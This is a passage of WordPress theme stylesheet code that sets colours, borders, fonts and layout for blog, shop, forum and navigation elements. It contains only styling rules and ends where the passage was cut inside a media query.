#add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { 